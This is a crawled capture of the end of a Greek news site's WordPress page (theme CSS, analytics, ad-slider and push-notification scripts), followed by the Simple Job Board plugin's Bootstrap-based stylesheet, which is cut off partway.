.jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #f7f7f7; color : #343840; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #0a3d62; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : #ffffff; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : #ffffff; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #171717; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : rgba(255,255,255,0.7); } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : rgba(255,255,255,0.5); } .jeg_footer_5 .jeg_footer_content .jeg_footer_social .socials_widget .fa,.jeg_footer_5.dark .jeg_footer_content .jeg_footer_social .socials_widget .fa { background-color : ; color : ; } .jeg_footer_5 .jeg_footer_content .jeg_footer_social .socials_widget a,.jeg_footer_5.dark .jeg_footer_content .jeg_footer_social .socials_widget a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-3 .jeg_footer_title { color : ; } .jeg_footer_5 .jeg_footer_content .jeg_footer_social .socials_widget a:hover .fa,.jeg_footer_5.dark .jeg_footer_content .jeg_footer_social .socials_widget a:hover .fa { background-color : ; } .jeg_footer_5 .jeg_footer_content .jeg_footer_social .socials_widget a:hover,.jeg_footer_5.dark .jeg_footer_content .jeg_footer_social .socials_widget a:hover { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : ; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif;font-weight : 600; font-style : normal;  } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1340px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1340px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } </style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(e.data.counter,(function(e,n){o[n].length&&t.forEach(o[n],(function(n,o){t.setText(n,e)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 10000 });
}
});
</script>
<!-- /AdRotate JS -->

<script src='https://stats.wp.com/e-202549.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'181110060',post:'4194',tz:'2',srv:'faistosnews.gr'} ]);
	_stq.push([ 'clickTrackerInit', '181110060', '4194' ]);
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BKfi4Xgt3uMut8TRt_ZGTdokZnViSGVga-WmitJ7vaEK8y3YRjGFQEVs2RUHJjQ-AzOWE6Ys3cWaaFDilCQ6dRc','sw':'https://faistosnews.gr/newsite/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://faistosnews.gr/newsite/wp-content/plugins/simple-job-board/public/css/simple-job-board-public.css?ver=3.0.0
body_size: 10017
content:
@charset "UTF-8";
/**
 * Simple Job Board Front-end Core CSS File - V 3.0.0
 *
 * @author PressTigers <support@presstigers.com>, 2016
 *
 * @since   1.0.0
 */
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1. Bootstrap
2. International Telephone Input
3. Simple Job Board
    3.1. SJB Reset and dependencies
    3.2. SJB Components
    3.3. SJB Pages
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1. Bootstrap
--------------------------------------------------------------*/
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.sjb-page a {
  background-color: transparent;
}
.sjb-page a:hover,
.sjb-page a:active {
  outline: 0;
}
.sjb-page b,
.sjb-page strong {
  font-weight: bold;
}
.sjb-page h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
.sjb-page small {
  font-size: 80%;
}
.sjb-page img {
  border: 0;
}
.sjb-page button,
.sjb-page input,
.sjb-page select,
.sjb-page textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
.sjb-page button {
  overflow: visible;
}
.sjb-page button,
.sjb-page select {
  text-transform: none;
}
.sjb-page button,
.sjb-page html input[type="button"],
.sjb-page input[type="reset"],
.sjb-page input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
.sjb-page button::-moz-focus-inner,
.sjb-page input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
.sjb-page input {
  line-height: normal;
}
.sjb-page input[type="checkbox"],
.sjb-page input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
.sjb-page input[type="number"]::-webkit-inner-spin-button,
.sjb-page input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
.sjb-page input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}
.sjb-page input[type="search"]::-webkit-search-cancel-button,
.sjb-page input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
.sjb-page textarea {
  overflow: auto;
}
.sjb-page table {
  border-collapse: collapse;
  border-spacing: 0;
}
.sjb-page {
  background-color: #fff;
  color: #666;
  font-size: 14px;
  line-height: 1.42857143;
  margin: 0;
}
.sjb-page * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.sjb-page *:before,
.sjb-page *:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.sjb-page input,
.sjb-page button,
.sjb-page select,
.sjb-page textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
.sjb-page a {
  color: #3297fa;
  text-decoration: none;
}
.sjb-page a:hover,
.sjb-page a:focus {
  color: #02305e;
  text-decoration: none;
}
.sjb-page a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.sjb-page img {
  vertical-align: middle;
}
.sjb-page .img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.sjb-page .sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sjb-page [role="button"] {
  cursor: pointer;
}
.sjb-page h1,
.sjb-page h2,
.sjb-page h3,
.sjb-page h4,
.sjb-page h5,
.sjb-page h6 {
  font-family: inherit;
  font-weight: 400;
  line-height: 1.1;
  color: inherit;
}
.sjb-page h1,
.sjb-page h2,
.sjb-page h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
.sjb-page h4,
.sjb-page h5,
.sjb-page h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
.sjb-page h1 {
  font-size: 36px;
}
.sjb-page h2 {
  font-size: 30px;
}
.sjb-page h3 {
  font-size: 24px;
}
.sjb-page h4 {
  font-size: 18px;
}
.sjb-page h5 {
  font-size: 14px;
}
.sjb-page h6 {
  font-size: 12px;
}
.sjb-page p {
  margin: 0 0 10px;
}
.sjb-page ul,
.sjb-page ol {
  margin-top: 0;
  margin-bottom: 10px;
}
.sjb-page ul ul,
.sjb-page ol ul,
.sjb-page ul ol,
.sjb-page ol ol {
  margin-bottom: 0;
}
.sjb-page .row {
  margin-left: -15px;
  margin-right: -15px;
}
.sjb-page .col-xs-1,
.sjb-page .col-sm-1,
.sjb-page .col-md-1,
.sjb-page .col-lg-1,
.sjb-page .col-xs-2,
.sjb-page .col-sm-2,
.sjb-page .col-md-2,
.sjb-page .col-lg-2,
.sjb-page .col-xs-3,
.sjb-page .col-sm-3,
.sjb-page .col-md-3,
.sjb-page .col-lg-3,
.sjb-page .col-xs-4,
.sjb-page .col-sm-4,
.sjb-page .col-md-4,
.sjb-page .col-lg-4,
.sjb-page .col-xs-5,
.sjb-page .col-sm-5,
.sjb-page .col-md-5,
.sjb-page .col-lg-5,
.sjb-page .col-xs-6,
.sjb-page .col-sm-6,
.sjb-page .col-md-6,
.sjb-page .col-lg-6,
.sjb-page .col-xs-7,
.sjb-page .col-sm-7,
.sjb-page .col-md-7,
.sjb-page .col-lg-7,
.sjb-page .col-xs-8,
.sjb-page .col-sm-8,
.sjb-page .col-md-8,
.sjb-page .col-lg-8,
.sjb-page .col-xs-9,
.sjb-page .col-sm-9,
.sjb-page .col-md-9,
.sjb-page .col-lg-9,
.sjb-page .col-xs-10,
.sjb-page .col-sm-10,
.sjb-page .col-md-10,
.sjb-page .col-lg-10,
.sjb-page .col-xs-11,
.sjb-page .col-sm-11,
.sjb-page .col-md-11,
.sjb-page .col-lg-11,
.sjb-page .col-xs-12,
.sjb-page .col-sm-12,
.sjb-page .col-md-12,
.sjb-page .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.sjb-page .col-xs-1,
.sjb-page .col-xs-2,
.sjb-page .col-xs-3,
.sjb-page .col-xs-4,
.sjb-page .col-xs-5,
.sjb-page .col-xs-6,
.sjb-page .col-xs-7,
.sjb-page .col-xs-8,
.sjb-page .col-xs-9,
.sjb-page .col-xs-10,
.sjb-page .col-xs-11,
.sjb-page .col-xs-12 {
  float: left;
}
.sjb-page .col-xs-12 {
  width: 100%;
}
.sjb-page .col-xs-11 {
  width: 91.66666667%;
}
.sjb-page .col-xs-10 {
  width: 83.33333333%;
}
.sjb-page .col-xs-9 {
  width: 75%;
}
.sjb-page .col-xs-8 {
  width: 66.66666667%;
}
.sjb-page .col-xs-7 {
  width: 58.33333333%;
}
.sjb-page .col-xs-6 {
  width: 50%;
}
.sjb-page .col-xs-5 {
  width: 41.66666667%;
}
.sjb-page .col-xs-4 {
  width: 33.33333333%;
}
.sjb-page .col-xs-3 {
  width: 25%;
}
.sjb-page .col-xs-2 {
  width: 16.66666667%;
}
.sjb-page .col-xs-1 {
  width: 8.33333333%;
}
.sjb-page .col-xs-pull-12 {
  right: 100%;
}
.sjb-page .col-xs-pull-11 {
  right: 91.66666667%;
}
.sjb-page .col-xs-pull-10 {
  right: 83.33333333%;
}
.sjb-page .col-xs-pull-9 {
  right: 75%;
}
.sjb-page .col-xs-pull-8 {
  right: 66.66666667%;
}
.sjb-page .col-xs-pull-7 {
  right: 58.33333333%;
}
.sjb-page .col-xs-pull-6 {
  right: 50%;
}
.sjb-page .col-xs-pull-5 {
  right: 41.66666667%;
}
.sjb-page .col-xs-pull-4 {
  right: 33.33333333%;
}
.sjb-page .col-xs-pull-3 {
  right: 25%;
}
.sjb-page .col-xs-pull-2 {
  right: 16.66666667%;
}
.sjb-page .col-xs-pull-1 {
  right: 8.33333333%;
}
.sjb-page .col-xs-pull-0 {
  right: auto;
}
.sjb-page .col-xs-push-12 {
  left: 100%;
}
.sjb-page .col-xs-push-11 {
  left: 91.66666667%;
}
.sjb-page .col-xs-push-10 {
  left: 83.33333333%;
}
.sjb-page .col-xs-push-9 {
  left: 75%;
}
.sjb-page .col-xs-push-8 {
  left: 66.66666667%;
}
.sjb-page .col-xs-push-7 {
  left: 58.33333333%;
}
.sjb-page .col-xs-push-6 {
  left: 50%;
}
.sjb-page .col-xs-push-5 {
  left: 41.66666667%;
}
.sjb-page .col-xs-push-4 {
  left: 33.33333333%;
}
.sjb-page .col-xs-push-3 {
  left: 25%;
}
.sjb-page .col-xs-push-2 {
  left: 16.66666667%;
}
.sjb-page .col-xs-push-1 {
  left: 8.33333333%;
}
.sjb-page .col-xs-push-0 {
  left: auto;
}
.sjb-page .col-xs-offset-12 {
  margin-left: 100%;
}
.sjb-page .col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.sjb-page .col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.sjb-page .col-xs-offset-9 {
  margin-left: 75%;
}
.sjb-page .col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.sjb-page .col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.sjb-page .col-xs-offset-6 {
  margin-left: 50%;
}
.sjb-page .col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.sjb-page .col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.sjb-page .col-xs-offset-3 {
  margin-left: 25%;
}
.sjb-page .col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.sjb-page .col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.sjb-page .col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .sjb-page .col-sm-1,
  .sjb-page .col-sm-2,
  .sjb-page .col-sm-3,
  .sjb-page .col-sm-4,
  .sjb-page .col-sm-5,
  .sjb-page .col-sm-6,
  .sjb-page .col-sm-7,
  .sjb-page .col-sm-8,
  .sjb-page .col-sm-9,
  .sjb-page .col-sm-10,
  .sjb-page .col-sm-11,
  .sjb-page .col-sm-12 {
    float: left;
  }
  .sjb-page .col-sm-12 {
    width: 100%;
  }
  .sjb-page .col-sm-11 {
    width: 91.66666667%;
  }
  .sjb-page .col-sm-10 {
    width: 83.33333333%;
  }
  .sjb-page .col-sm-9 {
    width: 75%;
  }
  .sjb-page .col-sm-8 {
    width: 66.66666667%;
  }
  .sjb-page .col-sm-7 {
    width: 58.33333333%;
  }
  .sjb-page .col-sm-6 {
    width: 50%;
  }
  .sjb-page .col-sm-5 {
    width: 41.66666667%;
  }
  .sjb-page .col-sm-4 {
    width: 33.33333333%;
  }
  .sjb-page .col-sm-3 {
    width: 25%;
  }
  .sjb-page .col-sm-2 {
    width: 16.66666667%;
  }
  .sjb-page .col-sm-1 {
    width: 8.33333333%;
  }
  .sjb-page .col-sm-pull-12 {
    right: 100%;
  }
  .sjb-page .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .sjb-page .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .sjb-page .col-sm-pull-9 {
    right: 75%;
  }
  .sjb-page .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .sjb-page .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .sjb-page .col-sm-pull-6 {
    right: 50%;
  }
  .sjb-page .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .sjb-page .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .sjb-page .col-sm-pull-3 {
    right: 25%;
  }
  .sjb-page .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .sjb-page .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .sjb-page .col-sm-pull-0 {
    right: auto;
  }
  .sjb-page .col-sm-push-12 {
    left: 100%;
  }
  .sjb-page .col-sm-push-11 {
    left: 91.66666667%;
  }
  .sjb-page .col-sm-push-10 {
    left: 83.33333333%;
  }
  .sjb-page .col-sm-push-9 {
    left: 75%;
  }
  .sjb-page .col-sm-push-8 {
    left: 66.66666667%;
  }
  .sjb-page .col-sm-push-7 {
    left: 58.33333333%;
  }
  .sjb-page .col-sm-push-6 {
    left: 50%;
  }
  .sjb-page .col-sm-push-5 {
    left: 41.66666667%;
  }
  .sjb-page .col-sm-push-4 {
    left: 33.33333333%;
  }
  .sjb-page .col-sm-push-3 {
    left: 25%;
  }
  .sjb-page .col-sm-push-2 {
    left: 16.66666667%;
  }
  .sjb-page .col-sm-push-1 {
    left: 8.33333333%;
  }
  .sjb-page .col-sm-push-0 {
    left: auto;
  }
  .sjb-page .col-sm-offset-12 {
    margin-left: 100%;
  }
  .sjb-page .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .sjb-page .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .sjb-page .col-sm-offset-9 {
    margin-left: 75%;
  }
  .sjb-page .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .sjb-page .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .sjb-page .col-sm-offset-6 {
    margin-left: 50%;
  }
  .sjb-page .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .sjb-page .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .sjb-page .col-sm-offset-3 {
    margin-left: 25%;
  }
  .sjb-page .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .sjb-page .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .sjb-page .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .sjb-page .col-md-1,
  .sjb-page .col-md-2,
  .sjb-page .col-md-3,
  .sjb-page .col-md-4,
  .sjb-page .col-md-5,
  .sjb-page .col-md-6,
  .sjb-page .col-md-7,
  .sjb-page .col-md-8,
  .sjb-page .col-md-9,
  .sjb-page .col-md-10,
  .sjb-page .col-md-11,
  .sjb-page .col-md-12 {
    float: left;
  }
  .sjb-page .col-md-12 {
    width: 100%;
  }
  .sjb-page .col-md-11 {
    width: 91.66666667%;
  }
  .sjb-page .col-md-10 {
    width: 83.33333333%;
  }
  .sjb-page .col-md-9 {
    width: 75%;
  }
  .sjb-page .col-md-8 {
    width: 66.66666667%;
  }
  .sjb-page .col-md-7 {
    width: 58.33333333%;
  }
  .sjb-page .col-md-6 {
    width: 50%;
  }
  .sjb-page .col-md-5 {
    width: 41.66666667%;
  }
  .sjb-page .col-md-4 {
    width: 33.33333333%;
  }
  .sjb-page .col-md-3 {
    width: 25%;
  }
  .sjb-page .col-md-2 {
    width: 16.66666667%;
  }
  .sjb-page .col-md-1 {
    width: 8.33333333%;
  }
  .sjb-page .col-md-pull-12 {
    right: 100%;
  }
  .sjb-page .col-md-pull-11 {
    right: 91.66666667%;
  }
  .sjb-page .col-md-pull-10 {
    right: 83.33333333%;
  }
  .sjb-page .col-md-pull-9 {
    right: 75%;
  }
  .sjb-page .col-md-pull-8 {
    right: 66.66666667%;
  }
  .sjb-page .col-md-pull-7 {
    right: 58.33333333%;
  }
  .sjb-page .col-md-pull-6 {
    right: 50%;
  }
  .sjb-page .col-md-pull-5 {
    right: 41.66666667%;
  }
  .sjb-page .col-md-pull-4 {
    right: 33.33333333%;
  }
  .sjb-page .col-md-pull-3 {
    right: 25%;
  }
  .sjb-page .col-md-pull-2 {
    right: 16.66666667%;
  }
  .sjb-page .col-md-pull-1 {
    right: 8.33333333%;
  }
  .sjb-page .col-md-pull-0 {
    right: auto;
  }
  .sjb-page .col-md-push-12 {
    left: 100%;
  }
  .sjb-page .col-md-push-11 {
    left: 91.66666667%;
  }
  .sjb-page .col-md-push-10 {
    left: 83.33333333%;
  }
  .sjb-page .col-md-push-9 {
    left: 75%;
  }
  .sjb-page .col-md-push-8 {
    left: 66.66666667%;
  }
  .sjb-page .col-md-push-7 {
    left: 58.33333333%;
  }
  .sjb-page .col-md-push-6 {
    left: 50%;
  }
  .sjb-page .col-md-push-5 {
    left: 41.66666667%;
  }
  .sjb-page .col-md-push-4 {
    left: 33.33333333%;
  }
  .sjb-page .col-md-push-3 {
    left: 25%;
  }
  .sjb-page .col-md-push-2 {
    left: 16.66666667%;
  }
  .sjb-page .col-md-push-1 {
    left: 8.33333333%;
  }
  .sjb-page .col-md-push-0 {
    left: auto;
  }
  .sjb-page .col-md-offset-12 {
    margin-left: 100%;
  }
  .sjb-page .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .sjb-page .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .sjb-page .col-md-offset-9 {
    margin-left: 75%;
  }
  .sjb-page .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .sjb-page .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .sjb-page .col-md-offset-6 {
    margin-left: 50%;
  }
  .sjb-page .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .sjb-page .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .sjb-page .col-md-offset-3 {
    margin-left: 25%;
  }
  .sjb-page .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .sjb-page .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .sjb-page .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .sjb-page .col-lg-1,
  .sjb-page .col-lg-2,
  .sjb-page .col-lg-3,
  .sjb-page .col-lg-4,
  .sjb-page .col-lg-5,
  .sjb-page .col-lg-6,
  .sjb-page .col-lg-7,
  .sjb-page .col-lg-8,
  .sjb-page .col-lg-9,
  .sjb-page .col-lg-10,
  .sjb-page .col-lg-11,
  .sjb-page .col-lg-12 {
    float: left;
  }
  .sjb-page .col-lg-12 {
    width: 100%;
  }
  .sjb-page .col-lg-11 {
    width: 91.66666667%;
  }
  .sjb-page .col-lg-10 {
    width: 83.33333333%;
  }
  .sjb-page .col-lg-9 {
    width: 75%;
  }
  .sjb-page .col-lg-8 {
    width: 66.66666667%;
  }
  .sjb-page .col-lg-7 {
    width: 58.33333333%;
  }
  .sjb-page .col-lg-6 {
    width: 50%;
  }
  .sjb-page .col-lg-5 {
    width: 41.66666667%;
  }
  .sjb-page .col-lg-4 {
    width: 33.33333333%;
  }
  .sjb-page .col-lg-3 {
    width: 25%;
  }
  .sjb-page .col-lg-2 {
    width: 16.66666667%;
  }
  .sjb-page .col-lg-1 {
    width: 8.33333333%;
  }
  .sjb-page .col-lg-pull-12 {
    right: 100%;
  }
  .sjb-page .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .sjb-page .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .sjb-page .col-lg-pull-9 {
    right: 75%;
  }
  .sjb-page .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .sjb-page .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .sjb-page .col-lg-pull-6 {
    right: 50%;
  }
  .sjb-page .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .sjb-page .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .sjb-page .col-lg-pull-3 {
    right: 25%;
  }
  .sjb-page .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .sjb-page .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .sjb-page .col-lg-pull-0 {
    right: auto;
  }
  .sjb-page .col-lg-push-12 {
    left: 100%;
  }
  .sjb-page .col-lg-push-11 {
    left: 91.66666667%;
  }
  .sjb-page .col-lg-push-10 {
    left: 83.33333333%;
  }
  .sjb-page .col-lg-push-9 {
    left: 75%;
  }
  .sjb-page .col-lg-push-8 {
    left: 66.66666667%;
  }
  .sjb-page .col-lg-push-7 {
    left: 58.33333333%;
  }
  .sjb-page .col-lg-push-6 {
    left: 50%;
  }
  .sjb-page .col-lg-push-5 {
    left: 41.66666667%;
  }
  .sjb-page .col-lg-push-4 {
    left: 33.33333333%;
  }
  .sjb-page .col-lg-push-3 {
    left: 25%;
  }
